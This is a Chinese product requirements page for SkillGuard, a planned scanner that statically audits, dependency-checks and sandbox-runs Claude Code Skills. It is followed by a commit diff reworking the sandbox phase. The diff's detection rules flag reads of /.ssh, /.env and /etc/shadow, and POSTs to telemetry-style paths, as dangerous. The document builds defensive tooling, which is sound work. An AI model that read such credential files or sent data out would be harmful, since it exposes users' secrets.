<h4 class="doc-h4">提交扫描</h4>
<div class="code-wrap"><pre><code>
POST /api/scan
Body: { &quot;github_url&quot;: &quot;https://github.com/user/repo&quot; }
Response: { &quot;scan_id&quot;: &quot;abc123&quot;, &quot;status&quot;: &quot;pending&quot; }
</code></pre></div>
<h4 class="doc-h4">查询进度</h4>
<div class="code-wrap"><pre><code>
GET /api/scan/{scan_id}/status
Response: {
    &quot;status&quot;: &quot;scanning&quot;,
    &quot;phase&quot;: &quot;static&quot;,
    &quot;progress&quot;: 40,
    &quot;phases&quot;: {
        &quot;clone&quot;: &quot;done&quot;,
        &quot;static&quot;: &quot;running&quot;,
        &quot;deps&quot;: &quot;pending&quot;,
        &quot;sandbox&quot;: &quot;pending&quot;
    }
}
</code></pre></div>
<h4 class="doc-h4">WebSocket 进度推送</h4>
<div class="code-wrap"><pre><code>
WS /api/scan/{scan_id}/ws
← { &quot;phase&quot;: &quot;static&quot;, &quot;progress&quot;: 80, &quot;message&quot;: &quot;Scanning dimension 8/10&quot; }
← { &quot;phase&quot;: &quot;static&quot;, &quot;progress&quot;: 100, &quot;message&quot;: &quot;Static analysis complete&quot; }
← { &quot;phase&quot;: &quot;deps&quot;, &quot;progress&quot;: 0, &quot;message&quot;: &quot;Starting dependency audit&quot; }
</code></pre></div>
<h4 class="doc-h4">获取报告</h4>
<div class="code-wrap"><pre><code>
GET /api/report/{scan_id}
Response: { ... full JSON report ... }

GET /api/report/{scan_id}/html
Response: HTML report page

GET /api/badge/{scan_id}
Response: SVG badge
</code></pre></div>
<h3 class="doc-h3">项目结构</h3>
<div class="code-wrap"><pre><code>
skillguard/
├── frontend/                  # Next.js 前端
│   ├── app/
│   │   ├── page.tsx          # 首页（URL 输入）
│   │   ├── scan/[id]/        # 扫描进度页
│   │   └── report/[id]/      # 报告页
│   ├── components/
│   │   ├── ScanForm.tsx
│   │   ├── ProgressBar.tsx
│   │   └── ReportView.tsx
│   └── lib/
│       └── api.ts
├── backend/                   # FastAPI 后端
│   ├── main.py               # API 入口
│   ├── routers/
│   │   ├── scan.py
│   │   └── report.py
│   ├── workers/
│   │   ├── clone.py          # Git 克隆
│   │   ├── static_audit.py   # 静态审计（复用 audit_skill.py）
│   │   ├── dep_audit.py      # 依赖审计
│   │   └── sandbox.py        # 沙箱运行
│   ├── models.py             # 数据模型
│   └── db.py                 # 数据库连接
├── engine/                    # 审计引擎（从现有代码迁移）
│   ├── audit_skill.py        # 核心引擎
│   ├── remediations.py       # 规则库
│   └── cost_model.py         # 成本模型
├── sandbox/                   # 沙箱相关
│   ├── Dockerfile.sandbox    # 沙箱容器镜像
│   ├── claude_stub.py        # Claude 模拟
│   └── behavior_logger.py    # 行为收集
├── docker-compose.yml
└── README.md
</code></pre></div>
<h3 class="doc-h3">安全考量</h3>
<div class="table-wrap"><table><thead><tr>
<th>风险</th>
<th>缓解措施</th>
</tr></thead><tbody>
<tr>
<td>恶意仓库攻击服务器</td>
<td>沙箱隔离 + 资源限制 + 网络代理</td>
</tr>
<tr>
<td>git clone 时执行钩子</td>
<td><code>GIT_CONFIG_NOSYSTEM=1 GIT_TEMPLATE_DIR=</code> 禁用模板</td>
</tr>
<tr>
<td>大仓库耗尽磁盘</td>
<td>100MB 上限 + tmpfs</td>
</tr>
<tr>
<td>API 滥用</td>
<td>Rate limit: 10/天 (免费), 100/天 (Pro)</td>
</tr>
<tr>
<td>报告链接被猜测</td>
<td>UUID v4（不可枚举）</td>
</tr>
</tbody></table></div></div></article>
<article class="doc" id="prd-008-roadmap"><div class="doc-head"><div class="doc-meta"><span class="badge-blue">PRD-008</span><span class="badge-muted">Roadmap</span></div><h1 class="doc-h1">路线图与里程碑</h1></div><div class="doc-content"><h3 class="doc-h3">全局时间线</h3>
<div class="code-wrap"><pre><code>
Phase 1 ──────── Phase 2 ──────── Phase 3 ──────── Phase 4 ────────
静态审计 Web 化    依赖审计          沙箱运行          报告 + 徽章
2 周              1.5 周            2 周              1.5 周
                                                      │
                                                      ▼
                                                  公开发布
</code></pre></div>
<h3 class="doc-h3">Phase 1: 静态审计 Web 化（2 周）</h3>
<blockquote class="doc-quote">目标：跑通 GitHub URL &rarr; 克隆 &rarr; 静态审计 &rarr; Web 报告的完整链路</blockquote>
<h4 class="doc-h4">Week 1: 后端 + 引擎</h4>
<div class="table-wrap"><table><thead><tr>
<th>任务</th>
<th>交付物</th>
<th>天数</th>
</tr></thead><tbody>
<tr>
<td>初始化 FastAPI 项目结构</td>
<td><code>backend/main.py</code>, <code>routers/</code>, <code>models.py</code></td>
<td>0.5</td>
</tr>
<tr>
<td>迁移审计引擎为独立模块</td>
<td><code>engine/audit_skill.py</code> &rarr; 可 import 调用</td>
<td>1</td>
</tr>
<tr>
<td>实现 Git 克隆 worker</td>
<td><code>workers/clone.py</code> (shallow clone + 安全限制)</td>
<td>0.5</td>
</tr>
<tr>
<td>实现静态审计 worker</td>
<td><code>workers/static_audit.py</code> (调用引擎 &rarr; 存数据库)</td>
<td>1</td>
</tr>
<tr>
<td>实现 Celery 任务链</td>
<td>clone &rarr; audit &rarr; 生成报告</td>
<td>1</td>
</tr>
<tr>
<td>API: POST /scan + GET /status + GET /report</td>
<td>完整 REST API</td>
<td>1</td>
</tr>
</tbody></table></div>
<h4 class="doc-h4">Week 2: 前端 + 联调</h4>
<div class="table-wrap"><table><thead><tr>
<th>任务</th>
<th>交付物</th>
<th>天数</th>
</tr></thead><tbody>
<tr>
<td>初始化 Next.js 项目</td>
<td><code>frontend/</code> + shadcn/ui 配置</td>
<td>0.5</td>
</tr>
<tr>
<td>首页 (URL 输入 + 提交)</td>
<td><code>app/page.tsx</code></td>
<td>0.5</td>
</tr>
<tr>
<td>扫描进度页 (WebSocket)</td>
<td><code>app/scan/[id]/page.tsx</code></td>
<td>1</td>
</tr>
<tr>
<td>报告页 (复用现有 HTML 模板逻辑)</td>
<td><code>app/report/[id]/page.tsx</code></td>
<td>2</td>
</tr>
<tr>
<td>Docker Compose 编排</td>
<td><code>docker-compose.yml</code> (API + Redis + Worker)</td>
<td>0.5</td>
</tr>
<tr>
<td>部署到 Railway/Fly.io</td>
<td>可访问的公网 URL</td>
<td>0.5</td>
</tr>
</tbody></table></div>
<h4 class="doc-h4">P1 交付标准</h4>
<ul class="checklist">
<li><input type="checkbox" disabled><span>用户在浏览器输入 GitHub URL，点击 Scan</span></li>
<li><input type="checkbox" disabled><span>20 秒内返回静态审计报告</span></li>
<li><input type="checkbox" disabled><span>报告包含：风险评分、10 维度 findings、Token 估算、成本估算、修复建议</span></li>
<li><input type="checkbox" disabled><span>支持中英双语切换</span></li>
<li><input type="checkbox" disabled><span>支持暗色/亮色主题</span></li>
</ul>
<hr class="doc-hr">
<h3 class="doc-h3">Phase 2: 依赖审计（1.5 周）</h3>
<blockquote class="doc-quote">目标：扫描 Python/Node.js 依赖，比对 CVE 数据库</blockquote>
<h4 class="doc-h4">任务清单</h4>
<div class="table-wrap"><table><thead><tr>
<th>任务</th>
<th>交付物</th>
<th>天数</th>
</tr></thead><tbody>
<tr>
<td>Python 依赖解析</td>
<td>解析 requirements.txt / pyproject.toml</td>
<td>0.5</td>
</tr>
<tr>
<td>Node.js 依赖解析</td>
<td>解析 package.json / package-lock.json</td>
<td>0.5</td>
</tr>
<tr>
<td>集成 OSV API</td>
<td>查询已知漏洞</td>
<td>1</td>
</tr>
<tr>
<td>版本锁定检查</td>
<td>检测未固定版本、latest 标签</td>
<td>0.5</td>
</tr>
<tr>
<td>许可证解析</td>
<td>从 PyPI/npm 获取依赖许可证信息</td>
<td>1</td>
</tr>
<tr>
<td>报告页增加 Dependencies Tab</td>
<td>前端渲染依赖审计结果</td>
<td>1</td>
</tr>
<tr>
<td>集成到任务链</td>
<td>clone &rarr; static &rarr; deps &rarr; 生成报告</td>
<td>0.5</td>
</tr>
</tbody></table></div>
<h4 class="doc-h4">P2 交付标准</h4>
<ul class="checklist">
<li><input type="checkbox" disabled><span>自动检测并扫描 Python/Node.js 依赖</span></li>
<li><input type="checkbox" disabled><span>标记已知 CVE 并提供修复版本</span></li>
<li><input type="checkbox" disabled><span>标记未锁定版本</span></li>
<li><input type="checkbox" disabled><span>报告页新增 Dependencies Tab</span></li>
</ul>
<hr class="doc-hr">
<h3 class="doc-h3">Phase 3: 沙箱运行（2 周）</h3>
<blockquote class="doc-quote">目标：在 Docker 隔离环境中运行 Skill，捕获网络/文件/进程行为</blockquote>
<h4 class="doc-h4">Week 1: 沙箱基础设施</h4>
<div class="table-wrap"><table><thead><tr>
<th>任务</th>
<th>交付物</th>
<th>天数</th>
</tr></thead><tbody>
<tr>
<td>设计沙箱 Dockerfile</td>
<td><code>sandbox/Dockerfile.sandbox</code></td>
<td>0.5</td>
</tr>
<tr>
<td>实现 Claude Stub</td>
<td><code>sandbox/claude_stub.py</code> (模拟工具调用)</td>
<td>1.5</td>
</tr>
<tr>
<td>网络代理 (mitmproxy)</td>
<td>拦截并记录所有出站请求</td>
<td>1</td>
</tr>
<tr>
<td>文件系统监控</td>
<td>inotifywait 记录读写操作</td>
<td>1</td>
</tr>
<tr>
<td>进程监控</td>
<td>seccomp profile + audit log</td>
<td>1</td>
</tr>
</tbody></table></div>
<h4 class="doc-h4">Week 2: 行为分析 + 集成</h4>
<div class="table-wrap"><table><thead><tr>
<th>任务</th>
<th>交付物</th>
<th>天数</th>
</tr></thead><tbody>
<tr>
<td>行为判定引擎</td>
<td>规则：expected/suspicious/dangerous/critical</td>
<td>1</td>
</tr>
<tr>
<td>行为评分计算</td>
<td>与静态评分合并</td>
<td>0.5</td>
</tr>
<tr>
<td>集成到任务链</td>
<td>clone &rarr; static &rarr; deps &rarr; sandbox &rarr; 报告</td>
<td>1</td>
</tr>
<tr>
<td>报告页增加 Behavior Tab</td>
<td>前端渲染行为分析结果</td>
<td>1.5</td>
</tr>
<tr>
<td>安全加固</td>
<td>rootless Docker, seccomp, 资源限制</td>
<td>1</td>
</tr>
</tbody></table></div>
<h4 class="doc-h4">P3 交付标准</h4>
<ul class="checklist">
<li><input type="checkbox" disabled><span>沙箱在 3 分钟内完成运行</span></li>
<li><input type="checkbox" disabled><span>捕获并展示所有网络请求（域名、路径、方法）</span></li>
<li><input type="checkbox" disabled><span>捕获并展示文件系统操作（读/写/删除）</span></li>
<li><input type="checkbox" disabled><span>行为异常自动标记（suspicious/dangerous/critical）</span></li>
<li><input type="checkbox" disabled><span>综合评分 = 静态 × 0.4 + 依赖 × 0.2 + 行为 × 0.4</span></li>
</ul>
<hr class="doc-hr">
<h3 class="doc-h3">Phase 4: 报告系统 + 认证徽章（1.5 周）</h3>
<blockquote class="doc-quote">目标：可分享报告链接 + SVG 认证徽章 + 变现基础</blockquote>
<h4 class="doc-h4">任务清单</h4>
<div class="table-wrap"><table><thead><tr>
<th>任务</th>
<th>交付物</th>
<th>天数</th>
</tr></thead><tbody>
<tr>
<td>报告持久化 + 短链接</td>
<td><code>GET /report/{scan_id}</code> (7 天有效)</td>
<td>0.5</td>
</tr>
<tr>
<td>SVG 徽章生成</td>
<td><code>GET /badge/{scan_id}</code> (多种样式)</td>
<td>1</td>
</tr>
<tr>
<td>PDF 导出</td>
<td>服务端 HTML &rarr; PDF (Playwright/wkhtmltopdf)</td>
<td>1</td>
</tr>
<tr>
<td>历史对比</td>
<td>同一 Skill 多次扫描趋势图</td>
<td>1</td>
</tr>
<tr>
<td>Rate Limiting + 用户系统</td>
<td>GitHub OAuth 登录 + 免费/Pro 额度控制</td>
<td>1.5</td>
</tr>
<tr>
<td>Landing Page</td>
<td>产品首页 + 定价页</td>
<td>1</td>
</tr>
<tr>
<td>Stripe 集成</td>
<td>Pro 版支付</td>
<td>1</td>
</tr>
</tbody></table></div>
<h4 class="doc-h4">P4 交付标准</h4>
<ul class="checklist">
<li><input type="checkbox" disabled><span>报告可通过短链接分享</span></li>
<li><input type="checkbox" disabled><span>SVG 徽章可嵌入 GitHub README</span></li>
<li><input type="checkbox" disabled><span>支持 PDF 导出</span></li>
<li><input type="checkbox" disabled><span>GitHub OAuth 登录</span></li>
<li><input type="checkbox" disabled><span>Pro 版 $9.9/月 付费通道</span></li>
</ul>
<hr class="doc-hr">
<h3 class="doc-h3">后续迭代 (Post-MVP)</h3>
<div class="table-wrap"><table><thead><tr>
<th>方向</th>
<th>内容</th>
<th>优先级</th>
</tr></thead><tbody>
<tr>
<td><strong>更多生态</strong></td>
<td>支持 Cursor Skills、GitHub Copilot Extensions</td>
<td>P1</td>
</tr>
<tr>
<td><strong>CI/CD 集成</strong></td>
<td>GitHub Action: push 时自动扫描</td>
<td>P1</td>
</tr>
<tr>
<td><strong>自定义规则</strong></td>
<td>用户/企业可添加自定义检测规则</td>
<td>P2</td>
</tr>
<tr>
<td><strong>API 开放</strong></td>
<td>第三方平台集成 (Marketplace 审核)</td>
<td>P2</td>
</tr>
<tr>
<td><strong>企业版</strong></td>
<td>私有化部署 + RBAC + 合规报告</td>
<td>P3</td>
</tr>
<tr>
<td><strong>社区排行榜</strong></td>
<td>按安全评分排名的 Skill 排行榜</td>
<td>P3</td>
</tr>
<tr>
<td><strong>自动修复</strong></td>
<td>一键生成 PR 修复检测到的问题</td>
<td>P3</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">关键风险</h3>
<div class="table-wrap"><table><thead><tr>
<th>风险</th>
<th>影响</th>
<th>缓解</th>
</tr></thead><tbody>
<tr>
<td>Skill 生态增长不如预期</td>
<td>用户量不足</td>
<td>先做免费工具积累口碑，拓展到其他 Agent 生态</td>
</tr>
<tr>
<td>沙箱被绕过</td>
<td>安全事故</td>
<td>多层隔离 + rootless + 定期安全审计</td>
</tr>
<tr>
<td>Claude Code 官方推出审计功能</td>
<td>被替代</td>
<td>保持差异化（全流程 + 认证 + 多生态）</td>
</tr>
<tr>
<td>恶意仓库 DDoS</td>
<td>服务不可用</td>
<td>Rate limit + 队列控制 + 自动扩缩容</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">成功标准（发布后 3 个月）</h3>
<div class="table-wrap"><table><thead><tr>
<th>指标</th>
<th>目标</th>
</tr></thead><tbody>
<tr>
<td>总扫描次数</td>
<td>&gt; 10,000</td>
</tr>
<tr>
<td>月活用户</td>
<td>&gt; 500</td>
</tr>
<tr>
<td>徽章嵌入 README 数</td>
<td>&gt; 100</td>
</tr>
<tr>
<td>Pro 付费用户</td>
<td>&gt; 20</td>
</tr>
<tr>
<td>GitHub Star (如开源引擎)</td>
<td>&gt; 500</td>
</tr>
</tbody></table></div></div></article>
<div class="doc-foot">Skill Guard PRD &middot; 8 documents</div>
</main>

</div>
<script>
(function(){
  var html=document.documentElement;
  document.getElementById('themeBtn').addEventListener('click',function(){
    var d=html.classList.toggle('dark');
    localStorage.setItem('audit-theme',d?'dark':'light');
  });
  var btns=document.querySelectorAll('[data-doc]');
  var docs=document.querySelectorAll('.doc');
  function go(id){
    docs.forEach(function(d){d.classList.toggle('active',d.id===id)});
    btns.forEach(function(b){b.classList.toggle('active',b.dataset.doc===id)});
    history.replaceState(null,null,'#'+id);
  }
  btns.forEach(function(b){
    b.addEventListener('click',function(){go(b.dataset.doc);window.scrollTo(0,0)});
  });
  go(location.hash.slice(1)||docs[0].id);
})();
</script>
</body>
</html>


==== commit 41ca2af3: "feat: add PRD-009 Task Todo tracker New sidebar menu "PRD-009 Tasks" with full project task list: - " ====
--- a/docs/prd/index.html
+++ b/docs/prd/index.html
@@ -326,6 +326,7 @@
 <button class="nav-btn" data-doc="prd-006-report-badge"><span class="nav-badge">PRD-006</span><span class="nav-text">Phase 4 — 报告系统与认证徽章</span></button>
 <button class="nav-btn" data-doc="prd-007-architecture"><span class="nav-badge">PRD-007</span><span class="nav-text">技术架构</span></button>
 <button class="nav-btn" data-doc="prd-008-roadmap"><span class="nav-badge">PRD-008</span><span class="nav-text">路线图与里程碑</span></button>
+<button class="nav-btn" data-doc="prd-009-tasks"><span class="nav-badge">PRD-009</span><span class="nav-text">Task Todo</span></button>
   </div>
   <div class="side-actions">
     <button class="btn-icon" id="themeBtn" title="Toggle theme">
@@ -345,6 +346,7 @@
 <button class="pill" data-doc="prd-006-report-badge">PRD-006</button>
 <button class="pill" data-doc="prd-007-architecture">PRD-007</button>
 <button class="pill" data-doc="prd-008-roadmap">PRD-008</button>
+<button class="pill" data-doc="prd-009-tasks">PRD-009</button>
 </div>
 
 <!-- Main -->
@@ -660,66 +662,88 @@
 <th>#</th>
 <th>维度</th>
 <th>参考标准</th>
-<th>规则数</th>
+<th>内置</th>
+<th>可配置</th>
+<th>合计</th>
 </tr></thead><tbody>
 <tr>
 <td>1</td>
 <td>Prompt 注入检测</td>
 <td>OWASP LLM01</td>
-<td>11</td>
+<td>10</td>
+<td>3 (辅助)</td>
+<td>13</td>
 </tr>
 <tr>
 <td>2</td>
 <td>权限提升分析</td>
 <td>OWASP LLM06</td>
-<td>11</td>
+<td>10</td>
+<td>—</td>
+<td>10</td>
 </tr>
 <tr>
 <td>3</td>
 <td>数据外泄风险</td>
 <td>OWASP LLM02 / MCP-Scan TPA</td>
+<td>1</td>
 <td>18</td>
+<td>19</td>
 </tr>
 <tr>
 <td>4</td>
 <td>破坏性操作</td>
 <td>Claude Code Built-in</td>
 <td>17</td>
+<td>—</td>
+<td>17</td>
 </tr>
 <tr>
 <td>5</td>
 <td>供应链/来源验证</td>
 <td>SLSA / OpenSSF</td>
-<td>7</td>
+<td>—</td>
+<td>8</td>
+<td>8</td>
 </tr>
 <tr>
 <td>6</td>
 <td>代码安全 (静态分析)</td>
 <td>CWE / OWASP</td>
-<td>13</td>
+<td>17</td>
+<td>—</td>
+<td>17</td>
 </tr>
 <tr>
 <td>7</td>
 <td>凭证与密钥泄露</td>
 <td>OWASP LLM02</td>
-<td>12</td>
+<td>13</td>
+<td>—</td>
+<td>13</td>
 </tr>
 <tr>
 <td>8</td>
 <td>权限最小化</td>
 <td>Google SAIF</td>
+<td>—</td>
+<td>3</td>
 <td>3</td>
 </tr>
 <tr>
 <td>9</td>
 <td>许可证合规</td>
 <td>—</td>
-<td>8</td>
+<td>—</td>
+<td>7</td>
+<td>7</td>
 </tr>
 <tr>
 <td>10</td>
 <td>资源滥用/无限消耗</td>
 <td>OWASP LLM10</td>
+<td>1</td>
+<td>8</td>
 <td>9</td>
 </tr>
 </tbody></table></div>
@@ -1005,8 +1029,31 @@
 </tr>
 </tbody></table></div></div></article>
 <article class="doc" id="prd-005-sandbox"><div class="doc-head"><div class="doc-meta"><span class="badge-blue">PRD-005</span><span class="badge-muted">Phase 3</span></div><h1 class="doc-h1">Phase 3 — 沙箱运行与行为捕获</h1></div><div class="doc-content"><h3 class="doc-h3">概述</h3>
-<p>在隔离环境中实际运行 Skill，捕获其真实行为（网络请求、文件操作、进程活动），比对预期行为，标记异常。</p>
-<h3 class="doc-h3">沙箱架构</h3>
+<p>在隔离环境中实际运行 Skill，捕获其真实行为，标记异常。本阶段分为两层：</p>
+<div class="table-wrap"><table><thead><tr>
+<th>层级</th>
+<th>名称</th>
+<th>核心能力</th>
+<th>成本</th>
+</tr></thead><tbody>
+<tr>
+<td><strong>Layer 1</strong></td>
+<td>Stub 模拟</td>
+<td>模拟 Claude 工具调用链路，捕获网络/文件/进程行为</td>
+<td>免费（无模型调用）</td>
+</tr>
+<tr>
+<td><strong>Layer 2</strong></td>
+<td>LLM 真实驱动</td>
+<td>用真实模型驱动 Skill 执行，截图 + 标注 + 生成 Trace 报告</td>
+<td>用户承担模型费用</td>
+</tr>
+</tbody></table></div>
+<p><strong>Layer 1 是基线保障</strong>：所有扫描默认执行，零成本检测可疑行为模式。</p>
+<p><strong>Layer 2 是高价值验证</strong>：用户主动触发，产出带截图的真实运行证据链，远比静态结论有说服力。</p>
+<hr class="doc-hr">
+<h3 class="doc-h3">Part A: Layer 1 — Stub 模拟（免费层）</h3>
+<h4 class="doc-h4">沙箱架构</h4>
 <div class="code-wrap"><pre><code>
 ┌─────────────────────────────────────────┐
 │  Host (SkillGuard Server)               │
@@ -1023,7 +1070,7 @@
 │  └───────────────────────────────────┘  │
 └─────────────────────────────────────────┘
 </code></pre></div>
-<h3 class="doc-h3">隔离层</h3>
+<h4 class="doc-h4">隔离层</h4>
 <div class="table-wrap"><table><thead><tr>
 <th>层</th>
 <th>机制</th>
@@ -1055,8 +1102,7 @@
 <td>防止资源耗尽</td>
 </tr>
 </tbody></table></div>
-<h3 class="doc-h3">模拟运行策略</h3>
-<h4 class="doc-h4">3.1 Claude Stub（模拟 Claude）</h4>
+<h4 class="doc-h4">A.1 Claude Stub（模拟 Claude）</h4>
 <p>Skill 运行需要 Claude 上下文。SkillGuard 提供一个轻量 stub：</p>
 <div class="code-wrap"><pre><code class="lang-python">
 class ClaudeStub:
@@ -1070,7 +1116,7 @@
         # 5. 记录所有 tool 调用
 </code></pre></div>
 <p><strong>不做</strong>：不调用真实的 Claude API，不进行 LLM 推理。只模拟工具调用链路。</p>
-<h4 class="doc-h4">3.2 测试用例</h4>
+<h4 class="doc-h4">A.2 测试用例</h4>
 <div class="table-wrap"><table><thead><tr>
 <th>用例</th>
 <th>触发方式</th>
@@ -1097,8 +1143,8 @@
 <td>检测安装时行为</td>
 </tr>
 </tbody></table></div>
-<h3 class="doc-h3">行为捕获</h3>
-<h4 class="doc-h4">3.3 网络行为</h4>
+<h4 class="doc-h4">A.3 行为捕获</h4>
+<h4 class="doc-h4">网络行为</h4>
 <div class="code-wrap"><pre><code class="lang-json">
 {
   &quot;network&quot;: [
@@ -1134,7 +1180,7 @@
 <li>其他 POST 请求 &rarr; suspicious</li>
 <li>敏感路径（/collect, /analytics, /telemetry）&rarr; high risk</li>
 </ul>
-<h4 class="doc-h4">3.4 文件系统行为</h4>
+<h4 class="doc-h4">文件系统行为</h4>
 <div class="code-wrap"><pre><code class="lang-json">
 {
   &quot;filesystem&quot;: [
@@ -1153,7 +1199,7 @@
 <li>敏感路径读取 (/.ssh, /.env, /etc/shadow) &rarr; dangerous/critical</li>
 <li>Skill 目录外写入 &rarr; suspicious</li>
 </ul>
-<h4 class="doc-h4">3.5 进程行为</h4>
+<h4 class="doc-h4">进程行为</h4>
 <div class="code-wrap"><pre><code class="lang-json">
 {
   &quot;processes&quot;: [
@@ -1163,14 +1209,615 @@
   ]
 }
 </code></pre></div>
-<h3 class="doc-h3">行为评分</h3>
-<p>沙箱测试产出一个<strong>行为评分</strong>，与静态评分合并为最终评分：</p>
-<div class="code-wrap"><pre><code>
-最终评分 = 静态评分 × 0.6 + 行为评分 × 0.4
-</code></pre></div>
+<hr class="doc-hr">
+<h3 class="doc-h3">Part B: Layer 2 — LLM 真实驱动（付费层）</h3>
+<h4 class="doc-h4">核心理念</h4>
+<blockquote class="doc-quote">静态分析告诉你&quot;这里可能有问题&quot;，真实驱动告诉你&quot;这里确实有问题，这是证据&quot;。</blockquote>
+<p>Layer 2 用真实 LLM 模型驱动 Skill 完整执行，在每个风险点自动截图、标注说明，最终生成一份带真实 Trace 的安全审计报告。这是<strong>运行时证据链</strong>，对开发者和企业的说服力远高于静态扫描结论。</p>
+<h4 class="doc-h4">B.1 架构</h4>
+<div class="code-wrap"><pre><code>
+┌─────────────────────────────────────────────────────────┐
+│  Host (SkillGuard Server)                               │
